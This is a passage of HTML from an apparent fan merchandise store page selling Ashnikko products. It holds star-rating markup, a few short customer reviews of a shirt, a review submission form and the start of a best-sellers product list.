  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Sabrina   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 27, 2024</div>
                        <p class="mt-2 text-sm">I love everything about this Ashnikko shirt – the color, the fit, and how comfortable it is. I’m so glad I bought it!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Travis   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 28, 2024</div>
                        <p class="mt-2 text-sm">Love this shirt! Comfort Colors tee is nice quality, the design is beautiful. Absolutely will be purchasing more from this store!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Emma   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 13, 2024</div>
                        <p class="mt-2 text-sm">Top-tier quality, strongly recommended, and supportive assistance.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://ashnikkomerchandise.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="43" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="558">
    <a href="https://ashnikkomerchandise.com/product/ashnikko-halloween-poster" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ashnikkomerchandise.com/media/1232/conversions/fposter,small,wall_texture,square_product,600x600-small.jpg?w=250&amp;h=250"
                alt="Ashnikko halloween Poster"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ashnikkomerchandise.com/product/ashnikko-halloween-poster" class="capitalize hover:underline leading-3">Ashnikko halloween Poster</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
